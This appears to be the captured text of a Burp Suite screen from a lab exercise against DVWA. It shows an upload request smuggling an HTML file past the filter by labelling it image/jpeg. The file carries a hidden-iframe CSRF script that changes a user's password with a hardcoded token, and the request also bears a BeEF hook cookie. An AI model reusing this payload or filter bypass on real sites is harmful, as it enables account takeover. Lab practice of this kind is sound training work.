 Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.66.2:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
10 Connection: close
11 Referer: http://192.168.66.2/DVWA/vulnerabilities/upload/
12 Cookie: BEEFHOOK=4z9aCi6CSgJqSgIGqK9TpI8YLoH6TmAGfKwadtMg8tIJhlACUOMTTooXVgKbgWTpnc2LBjOQlESCwhr9; security=medium; PHPSESSID=
bm8is0a352ba6nr60r6ldv5eev
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------235532672917953791391109875931
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------235532672917953791391109875931
20 Content-Disposition: form-data; name="uploaded"; filename="csrf.html"
21 Content-Type: image/jpeg
22
23 <html>
24 <body>
25 <p>TOTALLY LEGITIMATE AND SAFE WEBSITE </p>
26 <iframe id="myFrame" src="http://192.168.66.2/DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2024s1&"
style="visibility: hidden;" onload="maliciousPayload()"></iframe>
27 <script>
28 function maliciousPayload() {
29 console.log("start");
30 var iframe = document.getElementById("myFrame");
31 var doc = iframe.contentDocument  || iframe.contentWindow.document;
32 // var token = doc.getElementsByName("user_token")[-1].value;
33 const http = new XMLHttpRequest();
34 var token = "bc1fbe7d8f799a7668cf0196a498d855"
35 const url =
"192.168.66.2/DVWA/vulnerabilities/csrf/?password_new=csf2024s1&password_conf=csf2024s1&&Change=Change&user_token="+token+"#";
36 http.open("GET", url);
37 http.send();
38 console.log("password changed");
39 }
40 </script>
41 </body>
42 </html>
43
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 12
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 135.2MB